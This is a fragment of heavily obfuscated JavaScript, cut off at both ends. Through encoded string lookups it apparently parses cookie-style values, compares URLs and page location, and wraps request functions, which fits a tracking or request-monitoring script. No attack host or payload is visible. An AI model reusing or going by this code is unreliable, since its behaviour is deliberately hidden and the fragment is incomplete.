tV['cVRTV'](P6,P7);}},tk,to,tX,te,tp,tG,tr,tU,tK,tq,tw,P0,P1,P2,P3,P4,P5;try{if(tk=tV['VjxQA'](_0x307666,_0x145eeb,_0x53f6d2[_0x459db7(-0x1*0x1b89+0x19bb+-0x60*-0x7,tV['tvzxq'])]()),to=_0x5b5998[_0xbcc6b(-0x17f6+0x7*0x1d3+0x1*0xc5b,'bwJ#')](),tV[tF(0x384)](to,_0x33f9e4(0x1114*0x1+0x1*-0xa67+0x613*-0x1,tF(0x31d)))&&tV[tF(0x659)](to,tV[tF(0x4c8)](_0x507273,0x11*-0x15b+0x2472+-0xca2,tV[tF(0x1f7)])))throw _0x4c4759;for(tX=_0x66567c[tV['pxWBV'](_0x4b56f0,-0x1*0x2287+0xddb+0x1535,tV[tF(0x310)])](_0x23dadf(0x12d*0x17+-0x14ef+0x24*-0x21,tV[tF(0x5fc)])),te=tV[tF(0x3ec)](tX,-(0x3d8+0x3ad+-0x784))?_0x102b48[_0x5325f2(-0xb26+0x272*0x4+0x2b2,tF(0x3e3))](tX+(-0x1a6+0x1*-0xd85+0xf2c)):null,tp=_0x13143f[tV[tF(0x678)](_0x2e88d9,0xf8b+0x12b*-0xd+0x7*0x7,'e6Dr')](_0x47d380),tV['qhkTA'](tp[_0x2f4ae9(-0x835*0x2+-0x47*-0x2+0x116e,tF(0x47c))],-0x12e4+0x16a2+-0x3*0x13f)&&tp[_0x1d197a(-0x17e0+-0x21ee+0x3b33,'kVP1')](function(P6,P7){var P8=tF,P9,Pa,Pt,PP;return tS['VrldA'](P6[tS[P8(0x3d8)](_0x281937,-0x6f8+-0x6ff+0xe80,tS[P8(0x6cb)])](tS['TQYiz'](_0x5dc459,0x1*-0x1657+0x15a*0x4+0x1193*0x1,P8(0x4de))),-(-0x24*-0x71+-0x1659+0x676))&&P7[_0x50f35d(-0x2472+0x153a+0xfc1,tS[P8(0x6cb)])](_0x1d6f55(0x1d5b+0x41c*0x4+-0x2d27,P8(0x4de)))>-(0xa9a*-0x3+-0x2065+0x4034)?(P9=P6[_0x48f3ca(0x18f8+0x367+-0x1aa0,P8(0x5c0))](_0x4b9f0f(-0x1bb3+-0x2*-0x7d+-0x3*-0x91f,P8(0x4de))),Pa=P7[_0x54c89e(0x16f1+-0x1405+0x1*-0x12d,P8(0x5c0))](tS[P8(0x651)](_0x1852a5,-0x4c*0x79+0x6*-0x184+0x1*0x2da8,tS['WxKJx'])),Pt=_0xb7274a[tS[P8(0x3d8)](_0x232c4e,0x3*0x917+-0x4bb+-0x14e4,tS[P8(0x4bb)])](P6[tS[P8(0x3d8)](_0x1693dd,-0x132*0xf+0xc9*-0xd+0x1d77*0x1,'7KCJ')](P9+(-0xb3*-0xf+0x1*0x16b1+-0x1*0x212d))),PP=_0x470d1e[tS[P8(0x651)](_0x4146ec,-0x1*0xe87+-0x4fb+0x1528,P8(0x73e))](P7[_0xe3c582(-0x165a+0xaa4+-0x685*-0x2,'7KCJ')](Pa+(-0xb9a+-0x219+-0x1*-0xdb4))),tS[P8(0x592)](Pt,PP)?-(0x9*-0x45+0xda9+0x19*-0x73):Pt==PP?0x1*-0x110b+0x13*-0x28+0x1403:0x5*-0x68b+0x2049+0x6f):0x39e+-0x18e0+0x1542;}),tG=[],_0x345293[0x9*-0x3a2+-0x2061+0x4a6*0xe]=[],tr=-0x7a*0x3+0x907+-0x799*0x1,tU=tp[tV[tF(0x678)](_0x1e4fa9,-0x1db9+-0x1*-0x15f2+0x959*0x1,tF(0x47c))];tr<tU;tr++)tp[tr][_0x5d73b5(-0x13*-0xa7+-0x621*-0x1+-0x3*0x5ff,tV['fAQbr'])](_0x98648f(-0x85b+-0xefb*-0x1+-0x1*0x5fc,tF(0x4de)))>-(-0x223b+-0xa9*-0x3+0x2041)?(tw=tp[tr][_0x2432a1(0x964+0x23*-0xe+0x9*-0xa3,'1Fl4')](_0x3430e1(-0x212*-0xb+0x1aed+0x295*-0x13,tV[tF(0x298)])),P0=tp[tr][_0xf9ecc4(-0x1e9+-0x158c+-0x1a7*-0xf,'7KCJ')](-0x1*-0x791+-0x205b+0x18ca,tw),P1=P0[_0x21f54f(0x1*0x1259+-0x1*-0x1633+-0x26cd,tV['FHxmg'])](tV['pxWBV'](_0x223b0c,-0x2f3*-0x1+-0x13f0+0x11a1,'x^na')),tV[tF(0x3fa)](P1,-(-0x1b29+0x1*0xcb6+0xe74))?(tK=P0[_0x1ec6e7(0x7af+0xaee*-0x3+0x1a6f,tF(0x3e3))](0x1*-0x21dd+0x195b+0x882,P1),tq=_0x3ecfcc[tV[tF(0x3c8)](_0x369321,0x1*0xbe3+0x1eb9+-0x2934,tV[tF(0x247)])][_0x5ec3cf(-0xcb5*-0x2+0x8f5*0x3+-0x4*0xcd5,tF(0x2cb))](_0x2965fb[_0x16bc4c(0x1007+0x810+-0x1674,tV[tF(0x453)])](P0[_0x57195a(0x774+-0x1*0x1d3f+0x171f,tV[tF(0x4ee)])](P1+(-0x1*0x1516+-0x2*-0x12d6+0x1095*-0x1))))):(tK=P0,tq=null)):tK=tp[tr],P2=to+tV['pxWBV'](_0x1270d4,-0x5d3*0x1+0x1931+-0x16f*0xd,tF(0x47f)),P3=tK[_0xd9f878(-0x778*0x3+0xf9c+0x755,tV[tF(0x310)])](P2),P4=tk+to,P3==0x3*0x7ef+0x1*-0x1073+0x1*-0x75a?(P5=tK[tV['dtfIk'](_0x28c207,0x1*-0xa04+-0x20af+0x2be6,tF(0x437))](P2[_0x11ccbf(0x132*0x17+-0x12b*0x8+-0x84a*0x2,tV[tF(0x7ea)])]),new _0x3249b1[(_0x30a6f8(0xd47+-0x1e62+0x11a7,tF(0x1b1)))](P5)[_0x3f5e75(0x3*-0x7d5+-0x25bb+0x3e1e,tF(0x28b))](tk)&&_0x32ebcb(te,tq)&&(tG[_0x1396a6(-0x116b+-0x4b*-0x60+-0x16*0x69,tV[tF(0x293)])](_0x29918b[tp[tr]]),_0x15131d[0x2378+0x40*0x32+-0xffd*0x3][_0x428559(-0xda*-0x29+-0x2231+0xf6,tF(0x18f))](tp[tr]))):_0x246594(P4)==tK?tV[tF(0x527)](_0x35f8b3,te,tq)&&(tG[_0x3a2adb(-0x532+0x1*-0x57d+0xc5e,tF(0x18f))](_0x415a23[tp[tr]]),_0x38f264[0x1420+-0xc53*0x3+0x10da][_0xec6152(0x236c+-0x19bb+-0x802,tF(0x18f))](tp[tr])):tK==tV[tF(0x3e0)](_0x582db4,-0x5bd+-0x1328+0x69d*0x4,tV['hQDbM'])&&(tG[_0x1f8cf7(-0x2*0x1057+-0x637+0x173*0x1c,tF(0x18f))](_0x29f15a[tp[tr]]),_0x55a56c[-0xe6*-0x20+0xd49+-0x10d*0x28][_0x31bf7f(-0x1a6c+-0x1*-0x1b1d+0xfe,tF(0x18f))](tp[tr]));return tV[tF(0xf4)](tG[tV['jztML'](_0x2dca8c,-0x1ce0+-0x21e7+0x4059,tF(0x47c))],-0x1f6c+0x417+0x1b55)?null:tG;}catch(P6){return null;}}else td={},J[aD(0x29*0xd3+-0x1*-0xc85+-0x2ccb,tZ[tF(0x221)])][aD(-0x1683+-0x2029*0x1+0x382e,tF(0x744))](tT,aD(0x11*-0x233+0x1231+0x1462,tF(0x5bc)),(td[aD(-0x2221+0x13a*-0x7+-0x3*-0xe9e,tZ[tF(0x75f)])+z]=tA[aD(0x2f1+0x736*-0x2+-0x1*-0xcab,tF(0x5bc))],td[tZ[tF(0x41a)](aD,-0x4a4+-0x269b+-0xeed*-0x3,tZ[tF(0x498)])+z]=!(0x1f9c+-0x14be+-0xade),td[aD(0x1c3e+0x1*0x12f9+-0x2d72,'jIo3')+z]=!(0xbee+0xd90+-0x1f6*0xd),td));}catch(P7){}try{tF(0x56e)!==tF(0x56e)?_0x4026dc(_0x326f10[_0x82542e(0x1155+-0x1*-0x5d7+-0x1*0x1571,tV[tF(0x55e)])](-0xf0d*0x1+-0xa9f*-0x2+0x62b*-0x1,_0x22c41a(-0x1*-0x1b17+-0x49a+0x2a*-0x7f,tV[tF(0x225)])),_0x2a131b):(td={},J[aD(-0xc*0x2ef+0x1a95+0x2c*0x3b,tF(0x15a))][tZ[tF(0x41a)](aD,-0x89a*-0x2+-0x1*-0xa8b+-0x1a3d,tF(0x744))](tT,aD(-0x4f7+0x1c8+-0x1f7*-0x2,'RzOy'),(td[aD(0x1*-0x68b+0x2*0x4b6+-0x1be,tF(0x465))+z]=tA[aD(-0x26d0+-0x1131+0x38c0,tF(0x2a3))],td[aD(0x1f64+0x1e15+-0x3bf1,tF(0x420))+z]=!(-0xa*0x36f+0xeb9*-0x1+0x310f),td[tZ['linLH'](aD(0x25e2+0xa*-0x1d9+0x1*-0x11a3,tF(0x3dd)),z)]=!(-0x1a92+-0x13c*-0x11+0x596),td)));}catch(P8){}try{td={},J[tZ[tF(0x58e)](aD,-0x84+0x4d*0x10+0xed*-0x3,tZ[tF(0x221)])][aD(0x2c8*-0x1+-0x113f+-0x1589*-0x1,tF(0x744))](tT,aD(-0x6f*-0x14+0x9b2*0x3+-0x2534,tF(0x700)),(td[tZ[tF(0x2b1)](aD,0x179*-0x2+-0x10b5+0x14ca,tZ[tF(0x75f)])+z]=tA[aD(-0x12e*-0x4+-0x4*0x55b+0x118e,tF(0x4ff))+aD(-0x1e*-0x51+0x130f+-0x9*0x309,'z7ze')],td[tZ[tF(0x11f)](aD(0x1e9*0x5+0x4bd*-0x1+-0x1a4*0x2,'pT4%'),z)]=!(0x1823*0x1+0x18e3*-0x1+0xc0),td[tZ['ontXa'](aD,-0x662+-0x5*-0x384+0x7f*-0x13,tF(0x3dd))+z]=!(-0x457*0x5+-0x82f*-0x4+-0xb09),td));}catch(P9){}try{td={},J[aD(0x89*0x41+-0x1713+-0xa31,tF(0x15a))][aD(0x1124+0x7*0x2b4+0x1147*-0x2,tF(0x744))](tT,aD(0x1*0xb6b+-0x254f+0x1b2b,tF(0x730)),(td[aD(0x3*0x78a+-0x2411+-0x2*-0x74b,tZ[tF(0x75f)])+z]=tA[aD(0x11ab+0x2f6*0x9+-0x2a8b,tF(0x5a2))+tZ[tF(0x383)](aD,0x224b+-0x12e0*-0x1+0xf*-0x373,tZ[tF(0x4da)])],td[aD(-0x19be+0x1730+0x416,tZ[tF(0x498)])+z]=!(-0x1327+0x2*-0x10e8+0x34f7),td[aD(0x25cf*0x1+0x1da3+-0x41ad,tZ[tF(0x6b5)])+z]=!(-0x25c+-0xa*-0x2c7+-0x196a),td));}catch(Pa){}return tT;}):tA;});}}tP=t7(tO),J[aD(0x9*0x445+0x1*0x2255+0x6f*-0xa6,t9(0x5f4))]&&(tt=J[ta[t9(0x43a)](aD,-0x889*-0x4+0x1*0x1d5d+0x1*-0x3eb9,'NApy')],aI[aD(-0xc68+-0x1b55*0x1+0x2965,t9(0x4a9))](-0x5*-0x35f+0x1fd1+-0x30a4,tO,tt,J,aD(-0x233*0x1+0xd7d+-0xa*0x10d,t9(0x5f4))));}()),'hu':(function(){var t9=av,ta={'RUPRB':function(tO,tf,tZ){return tO(tf,tZ);},'QpPZI':t9(0x47f),'RBFPp':function(tO,tf){return tO===tf;},'CWLJN':function(tO,tf,tZ){return tO(tf,tZ);},'cpcdY':function(tO,tf,tZ){return tO(tf,tZ);},'aEVeK':t9(0x565),'PVSDd':'UBcxj','RMbuw':t9(0x164),'MZrqm':t9(0x5ad),'YdZiu':'e2UB','GMQph':t9(0x217),'uxQvi':t9(0x1b2),'FNjhT':function(tO,tf){return tO(tf);},'LzJgl':function(tO,tf){return tO<tf;},'eLhJS':function(tO,tf,tZ){return tO(tf,tZ);},'fAQHx':function(tO,tf,tZ){return tO(tf,tZ);},'kQMBk':t9(0x2ed),'Wltkc':t9(0x21a),'amjXB':function(tO,tf,tZ){return tO(tf,tZ);},'hMkNZ':function(tO,tf,tZ){return tO(tf,tZ);},'aCKag':function(tO,tf,tZ){return tO(tf,tZ);},'rxsrB':function(tO,tf){return tO+tf;},'dnyRh':function(tO,tf,tZ){return tO(tf,tZ);},'jTyFh':function(tO,tf){return tO+tf;},'KxjpM':t9(0x531),'qFuMR':t9(0x4c5),'AJXAn':'8njQ','RzHVm':t9(0x5be),'pjgDu':t9(0x79d),'LFdTJ':t9(0x5ce),'fQfXC':function(tO,tf){return tO!=tf;},'YufdC':function(tO,tf){return tO===tf;},'SRHzh':t9(0x5ac),'gsVgU':t9(0xce),'UAQDx':function(tO,tf,tZ){return tO(tf,tZ);},'xpeGa':function(tO,tf,tZ){return tO(tf,tZ);},'zVBCW':'1Gy^','AKBIZ':'a&dV','MOckP':function(tO,tf){return tO===tf;},'AIqyN':function(tO,tf,tZ){return tO(tf,tZ);},'YNpzJ':t9(0x2a3),'VtPai':t9(0x132),'yXoLO':function(tO,tf,tZ){return tO(tf,tZ);},'BIouU':t9(0x772),'VqxCB':function(tO,tf){return tO==tf;},'NpEug':function(tO,tf,tZ,tz){return tO(tf,tZ,tz);},'rzPbc':t9(0x3c7),'dnLhc':function(tO){return tO();},'AaSWX':function(tO,tf){return tO(tf);},'BmXtL':t9(0x607),'GxnTi':function(tO,tf){return tO===tf;},'qltNV':t9(0x350),'xmuZz':'8dX@','aJnBT':t9(0x17f),'ypbve':function(tO){return tO();},'ryhCw':function(tO,tf,tZ){return tO(tf,tZ);},'ayNRj':t9(0x47c),'KKpYl':function(tO,tf,tZ){return tO(tf,tZ);},'tpSiO':function(tO,tf,tZ){return tO(tf,tZ);},'lXIUM':t9(0x424),'tLvVW':t9(0x1c5),'aGpkV':t9(0x2d0),'ZkCzp':function(tO,tf,tZ,tz,th,tM){return tO(tf,tZ,tz,th,tM);},'YZoiK':function(tO,tf,tZ){return tO(tf,tZ);},'JsMDo':function(tO,tf,tZ){return tO(tf,tZ);},'Vfpjx':t9(0x7f7),'tnFNT':function(tO,tf){return tO!=tf;},'TZHSl':function(tO,tf){return tO!=tf;},'GVkSj':t9(0x67a),'VjwyA':t9(0x7dd),'FrtUr':function(tO,tf,tZ){return tO(tf,tZ);},'jJcSL':function(tO,tf,tZ){return tO(tf,tZ);},'qhsTn':function(tO,tf,tZ){return tO(tf,tZ);},'vYTcm':'TN5Z','lmpVn':function(tO,tf,tZ){return tO(tf,tZ);},'cvTJH':t9(0x590),'WPtvV':function(tO,tf,tZ){return tO(tf,tZ);},'cjGxO':'&cY@','YVIIe':function(tO,tf){return tO!==tf;},'mokzu':function(tO,tf,tZ){return tO(tf,tZ);},'xIAwi':function(tO,tf,tZ,tz){return tO(tf,tZ,tz);},'PTBVI':function(tO,tf,tZ,tz,th,tM){return tO(tf,tZ,tz,th,tM);},'lOZMN':function(tO,tf,tZ){return tO(tf,tZ);},'JqSuE':t9(0x775),'fOQEw':t9(0x62c),'nwgXU':function(tO,tf,tZ){return tO(tf,tZ);},'gFnxQ':function(tO,tf,tZ){return tO(tf,tZ);}},tt,tP,tJ;function tc(tO,tf){var tZ=t9;if(ta[tZ(0x548)](tZ(0xf0),tZ(0x42b)))return _0x32b570||_0x440316?_0x5aebc6[0x1191*0x1+0x1533+-0x1362*0x2]+_0x2898b0[-0x1*0x166b+-0xc81+0x22ed]+(_0x1e16a7+_0x1d85c7+_0x26fa1e+_0x4fc11b)[_0x4022b3(0xf1a*-0x2+0xf4*-0xd+0x2bc1,tZ(0x182))](/\/\//g,_0x5372ba(-0x1*0x122b+0x18db+-0x5f5,tZ(0x47f))):_0x32832b[ta['RUPRB'](_0x49e1e,-0xcc4*0x1+0x31*0x8f+-0x1*0xd72,tZ(0x182))](/\/\//g,_0x3bf696(0x16fe+-0x10a0+-0x5a3,ta['QpPZI']));else{var tz=tO[aD(0x16f5+0xe3*-0x5+-0x110b,'Y@F2')](tf);return tz!=null?tz[ta[tZ(0x292)](aD,-0x2f3*-0x6+0x213a+-0x31c9*0x1,'1Gy^')]:tf===ta[tZ(0x292)](aD,-0x546*-0x5+0x37*-0x1f+-0x12aa,tZ(0x217))?J[ta['CWLJN'](aD,0x6c9+0xbb5+-0x88*0x21,tZ(0x5ce))][ta[tZ(0x1de)](aD,0x16fc+-0x1*0x1d2+-0x1453,ta['aEVeK'])]:tf===aD(0xbc7+-0x2420+0x21b*0xc,'6kDJ')?aD(0x7*0x2a7+-0xcdc*0x1+-0x4f0,tZ(0x7be)):null;}}function tx(){var tO=t9,tf={'wyLnV':tO(0xe8),'QGWtk':function(tI,ts,tF){return tI(ts,tF);},'zoyNp':'UqQB','nAoIF':function(tI,ts,tF){return tI(ts,tF);},'oHEME':function(tI,ts,tF){return tI(ts,tF);},'yStlh':tO(0x412),'QvscP':function(tI,ts){return tI===ts;},'tJDxv':function(tI,ts,tF){return tI(ts,tF);},'gbaHo':ta['AJXAn'],'YFJSI':function(tI,ts,tF){return tI(ts,tF);},'jQAHl':ta[tO(0x35e)],'lcECu':function(tI,ts,tF){return tI(ts,tF);},'TtjTA':function(tI,ts){return tI+ts;},'kmwTT':tO(0x791),'Mlcka':tO(0x5eb),'CFaBo':function(tI,ts,tF){return tI(ts,tF);},'TzqgT':ta['pjgDu'],'hDlcq':tO(0x41f),'gkDYX':function(tI){return tI();},'ipyrd':function(tI,ts,tF){return tI(ts,tF);},'oPqdA':ta[tO(0x7f5)],'tCwvN':function(tI,ts){return tI===ts;},'wtFzL':tO(0x217),'gmKAT':function(tI,ts,tF){return tI(ts,tF);},'jJMLq':function(tI,ts,tF){return tI(ts,tF);},'HbnoG':tO(0x49e),'funas':function(tI,ts,tF){return tI(ts,tF);},'pisJU':function(tI,ts,tF){var tR=tO;return ta[tR(0x292)](tI,ts,tF);},'YJyey':tO(0x772),'wqyxc':function(tI,ts,tF){return tI(ts,tF);},'uRPTA':function(tI,ts,tF){return tI(ts,tF);},'sQGSH':tO(0x4cb),'rHYUn':function(tI){return tI();},'HFSyR':tO(0x2b9),'JjKxk':function(tI,ts,tF){return tI(ts,tF);},'SrUNA':tO(0x608),'INxIy':'1Gy^','zMabw':function(tI,ts){return tI!==ts;},'nOCLi':tO(0x164),'jbfBL':function(tI,ts){var tF=tO;return ta[tF(0x7f2)](tI,ts);},'xqOAh':function(tI,ts){return tI<ts;},'xnvst':tO(0x328),'yirfO':function(tI,ts){return tI(ts);},'dfGdc':function(tI,ts){return ta['YufdC'](tI,ts);},'Akuys':tO(0xc5),'NGlok':ta[tO(0x1ca)],'ssgaU':function(tI,ts,tF){return tI(ts,tF);},'jfqUs':ta[tO(0x385)]},tZ,tz,th,tM,tY,tN,tm,tC,tu,ty,tl,ti,tH,tL,tW,tA=[],tE=arguments[0x229*0x11+0xb4e+0x99b*-0x5],tV=arguments[-0xce9+-0x204c+0x2d36],tj=[!(-0x23e2+-0x988+-0x2*-0x16b5)];if(a2[aD(0x42b*0x2+-0x1*0x835+0x4f*0x3,tO(0x531))](tV)?tV===z&&J&&J[aD(-0x242a+0x139c+0x1184,tO(0x5ce))]&&J[aD(-0x1619+0x589+0x8c3*0x2,tO(0x5ce))][aD(-0x31*-0xbf+0x146e+0x2*-0x1c13,ta['aEVeK'])]&&(url=J[ta['fAQHx'](aD,-0xc40+0x1*-0x269f+-0x1147*-0x3,'IdBe')][aD(-0xcb1+-0x3*-0xbdf+0x1615*-0x1,tO(0x565))]):tV=tE[aD(0x1*-0x70b+0x154+0x13c*0x6,tO(0x466))][ta[tO(0x121)](aD,0x2317+0x9b8*0x2+-0x357c,ta['GMQph'])][ta['xpeGa'](aD,-0x2d8*-0x2+-0x529+0x9c,tO(0x465))],tZ=arguments[0x19dc+-0xb17+-0xec3],a2[aD(0x174f+-0x10ad*0x1+0x44*-0x15,ta[tO(0x4c1)])](tZ)||(tZ=tE[aD(-0x1b67+-0x48b+-0x21a3*-0x1,tO(0x466))][aD(-0x67*0x3b+-0x7ea+-0xb*-0x2f6,tO(0x31e))]?tE[aD(0x2569+-0x2b2+0x1083*-0x2,tO(0x466))][ta[tO(0x121)](aD,-0x1*0x1424+0x5a9+0xf66,tO(0x31e))][aD(0xf8a+0x302+-0x1169,ta[tO(0x740)])]:aD(0x19e8+-0x2*-0x1091+-0x3a45,ta['AKBIZ'])),tz=arguments[-0x1b87+0x1d5f+0x1*-0x1d5],tM=arguments[-0x75*0x25+0x12aa+0x5*-0x59],typeof tM===B)th=tM;else{if(tM==null)try{tM=J[aD(0x1bd*0x2+0xf22+-0x11f2,tO(0x2ed))][aD(-0x1ad2*-0x1+-0x18e*0x14+0x4d7,'7sMG')],tM&&(ta['MOckP'](tM[aD(-0x1dfb+0x386+0x1c41*0x1,tO(0x107))][ta[tO(0x292)](aD,-0x1*-0x24f5+0x17*0x5f+-0x2c08,tO(0x13b))](),aD(-0xedc+0x591+0x9fd,tO(0xe0)))&&(!tM[ta[tO(0x5fe)](aD,0x1ef+0x25fe+-0x2*0x1397,'RzOy')]||tM[aD(0x7*0x80+-0x10b3+-0x165*-0xa,ta[tO(0x29b)])]===aD(0x2*0x12e0+0x1*0x1d4b+0x20b9*-0x2,ta[tO(0x43e)]))||tM[aD(0xc*-0x8+0x308*-0xa+0x207c,tO(0x107))][aD(-0x19*-0x95+0x1*0x9e5+-0x4*0x5bf,tO(0x13b))]()===aD(0x1*-0x5b5+-0x162a+0x1d27,tO(0x608))&&tM[ta[tO(0x58d)](aD,0xb76+0x4a9*-0x7+0x15e8,'RzOy')]===aD(0x1c3b+-0x2610+-0x26*-0x4d,ta[tO(0x43e)]))&&tM[aD(0xb9b+-0x1*0xc85+0x28c,ta[tO(0x38e)])]&&(th=tM);}catch(tI){}}tY=null,tN=function(){};try{tY=aK(tE,tZ,tA,th),t6(tV,tZ,tY)||(tz=tV);}catch(ts){return tb();}function tb(){var tF=tO;if('FHbiI'===ta[tF(0x3d0)]){var tR,tn,tT,td,tS,tk,to,tX,te;return _0x1ae1ce[_0x32cc1e[_0x1f70b6(0x11*0x20+0x151f*0x1+-0x1693,tf[tF(0x362)])][tf[tF(0x771)](_0x1347a2,0xa02+-0x1654+0xd80,tf[tF(0x2d5)])]]!==_0x50ae1c?_0x4aa0c5[_0x28b8f1[_0x286e86(-0x21a*-0xb+-0x6f*-0xd+0x5b*-0x4f,'iit@')][_0x5192b0(0x19a7+0x1dbd+0x1*-0x3636,tF(0x76e))]]:(tR=_0x156e40[tf['QGWtk'](_0x2f36e2,0x26f5+-0x16aa+0xf4f*-0x1,tF(0x5a3))](),tR?(tn=_0x47e571[_0xf59f2c[_0x1df92c(0x2*-0x306+-0x58*0x1f+0x1160,'iit@')][_0x8bbd3c(-0x3*0x5d1+0x3f4+-0x118*-0xd,'yrl3')]],tT=_0x46aa52[_0x4215d4[tf[tF(0x771)](_0x2fc2e9,0xd35+-0x1161+0x4d8,tF(0xe8))][tf[tF(0x30d)](_0x3a1a5e,-0x26*0x21+0x1*-0x65a+0xc13,tF(0x754))]],_0x2142d8[tf['oHEME'](_0x210d00,-0x1*0x12c3+-0x498+-0x1*-0x18d7,tF(0x637))](tn,_0xbe10b4(0x109f+0x9a3*0x3+-0x7*0x66a,tF(0x2e8)))||_0x4da2f0[_0xd88cde(0x3d+0x5*0x581+-0x26*0xb1,tF(0x637))](tn,_0x5baa7f(-0x1937+-0x4db+0xfd4*0x2,tf[tF(0x2f0)]))?null:_0xbe1243(tn)?(tf[tF(0x552)](_0x27cfa5[_0x488acf[_0x492e7c(-0xae7+0x1*-0x9a+-0x3*-0x40f,'iit@')][_0x28de77(-0x2*-0x5ab+0x2f4+0x22*-0x67,tF(0x5be))]],_0x1f81bc)&&tT[tf[tF(0x284)](_0x5ef38b,0x9*-0x3c2+-0x1a34+0x3d7c,tf['gbaHo'])]()===_0x454358(-0x2257+-0x77f*0x1+0x2b76,tF(0x483))&&(td=_0x36189d(tn),_0x302c15[_0x1b40d2[_0x23a746(-0x17bf*-0x1+0x14f3+-0x2c06,'iit@')][tf['YFJSI'](_0x4fe4ad,0x1ea0+0xe2*0x9+-0x1*0x25f6,tf[tF(0x28c)])]]=td[_0x5036d4(-0x1e26+0x181*0x4+0x18ab,tF(0x350))](_0x1518fd)!==-(-0x270+0x1f0d+0x727*-0x4)||_0x188d50[_0x109237(-0x1d1+-0x7b*-0x35+-0x7*0x33d,tF(0x474))](td)),_0x26a887[_0xd298ec[tf[tF(0x202)](_0x2a0c22,-0xa5a+0x2d5+0x831,tf[tF(0x362)])][tf[tF(0x202)](_0xcfc8f5,0x8f3+-0x1b76+0x5*0x3d3,tF(0x5be))]]?(tS=tn[tf[tF(0x2d7)](_0x19c807,-0x1*0xed7+-0x137*0xd+0x1f2b,tF(0x350))](_0x4e14fd(-0x167*-0x5+0x1dc1+-0x8d3*0x4,tF(0x774))),tk=tS>-(0x2*0x1087+-0x14ff+-0xc0e)?tn[_0x1c74bd(-0x1d*0xc5+0x67f*0x1+0x893*0x2,'7KCJ')](tf['TtjTA'](tS,-0x213a*-0x1+0x3*0x641+-0x6*0x8aa)):null,to=tR[_0x3950ac(0x624+-0x937+0x471,tf[tF(0x7e6)])](),tX=tR[_0x588440(0x2*0x12a+0x61f*0x6+0x2*-0x131b,tf[tF(0x340)])](),te=_0x1a492f(to,tX,_0x39664d,tn,tT,tk),_0x2d9625[_0x3b87b5[tf['CFaBo'](_0x83327,0x25a1+0x251d*-0x1+0x28,tf[tF(0x362)])][_0x192d5c(-0x2337*0x1+0x1*0xfed+0x1478,'UqQB')]]=te,te):null):null):null);}else{var tp=tE[ta['CWLJN'](aD,0x2e6*-0x1+-0x854*0x2+0xa49*0x2,ta[tF(0x503)])];a2[aD(0x238d+-0xdf*-0x8+0xc1*-0x37,tF(0x531))](tp)&&tp[aD(0x12f7+-0xd40+-0x52e,tF(0x350))](aD(0x16f+-0xa0d+-0x1*-0xa07,ta[tF(0x272)]))>-(-0x23be+-0x15b*-0x5+0x1cf8*0x1)&&at[ta[tF(0x67d)](aD,-0xac1*0x1+-0x1*-0x1303+-0x678,ta[tF(0x2b0)])]()===0x1f2f+0x1515+-0x37c*0xf?tE[aD(0x53*-0x16+-0x1985+0x2*0x10fd,tF(0x1b2))](aD(-0x3*-0x1e1+-0x1f*0x1+-0x1*0x479,ta[tF(0x7ed)]),tV):a2[aD(0x7c5+0x119*-0x7+-0x1f*-0x8,tF(0x531))](tz)&&tE[aD(-0xb98+-0x148b+0x2176,ta['uxQvi'])](aD(0x2*0x231+0x1*0x1ad7+-0x1e2e*0x1,ta[tF(0x7ed)]),tz);try{return tt[aD(-0x2a*0x31+0x1a4+0x791,tF(0x17e))](tE);}catch(tG){throw tG;}}}if(tm=at[aD(-0x1f10+-0x164*-0x1b+0x25b*-0x2,tO(0x5a2))](),ta[tO(0x2d3)](tV,null)||tZ==null)return ta[tO(0x765)](aE,aJ[aD(-0xe32+-0x3fb*0x5+0x23d4,ta[tO(0x385)])](-0x18bd+-0x1004+0x8d*0x4a,aD(-0x186d+-0xc34*0x2+0x7*0x722,tO(0x5dc))),z,tm[aD(0xc1a+-0x7*-0x103+-0x123b,ta[tO(0x49d)])]()),ta[tO(0x5fa)](tb);if(at[aD(-0x68*-0x5d+-0x10b7+-0x1459,tO(0x4a3))]()){if(ta['AaSWX'](aG,tV)){if(tO(0x5b4)!==tO(0x60e)){tC=at[ta['yXoLO'](aD,0x4f*-0x6a+0x182*-0x18+0x460a,ta[tO(0x27b)])]();try{if(ta[tO(0x334)](tV[ta[tO(0x7b5)](aD,-0x3d5+0x16b1+-0x1*0x1253,ta['qltNV'])](tC[aD(-0x1916*-0x1+-0xf96+0x19*-0x59,ta[tO(0x379)])]()),-(-0x1*-0x1fd3+-0x1e9d+-0x135))&&tV[aD(-0x13*0x67+0x2444+-0x1c16,'dbhq')](tC[aD(-0x856+0x655+-0x1*-0x374,tO(0x41f))]())===-(-0x14fd+-0x1d7+0x1*0x16d5))return ta['dnLhc'](tb);}catch(tF){return ta[tO(0x6df)]===tO(0x2ce)?tf[tO(0x284)](_0xf4214b,_0x1e635e,!(-0x51f+0xed+-0x19*-0x2b)):ta[tO(0x589)](tb);}}else{var tB,tv,tD,tg=ta[tO(0x177)](_0x143248,_0xd9c1ba);if(_0x37310c&&_0x2a7d10[_0x4faa25(0x14d5+0x16ed+0xc8*-0x36,'@EGw')]>0xce9+0x86b+0x15*-0x104){for(tB=-0x778+0x1*-0xdcf+0x1547*0x1,tv=_0x5c2990[_0x22a95a(-0x1273*0x1+0xff2+0x413,tO(0x47c))];ta[tO(0x363)](tB,tv);tB++)if(tD=_0x29d1a5[tB],_0x3f82e2(tg,tD[_0xba2e64(0x2*0x10c0+0x529*0x7+-0x44bf,tO(0x533))+ta[tO(0x292)](_0x5e49c0,0x3*0x1ca+-0x896+0x417,'Y4cJ')],tD[_0x23c288(-0x3*0xc05+0x918+0x1c08,'w9xR')+ta[tO(0x6c7)](_0x168334,-0x35*-0x43+0x10*-0x1b4+0xe25,tO(0x5c6))],tD[_0xcdf3b1(0x379*0x7+-0x4*-0x28d+-0x2121,tO(0x52b))+ta['fAQHx'](_0x3d55f1,-0xcd3*-0x3+-0x3*-0x302+-0x2e60,tO(0x526))]))return!(0x213f+0x15e1*0x1+-0x3720);}return!(-0x1245+-0x8d*-0x22+-0x1d*0x4);}}}else{if(ar(tV))return tb();if(aF(tV))return tb();if(aR(tV))return 